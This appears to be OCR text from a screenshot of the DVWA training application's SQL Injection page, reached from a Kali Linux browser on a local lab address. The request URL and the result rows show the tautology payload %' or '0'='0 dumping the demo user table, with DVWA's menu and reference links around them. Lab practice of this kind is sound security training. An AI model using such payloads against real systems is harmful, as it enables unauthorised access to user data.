 Vulnerability: SQL Injectio
192.168.183.135/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0+&Submit=Submit#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source
View Help
T
Zalo
V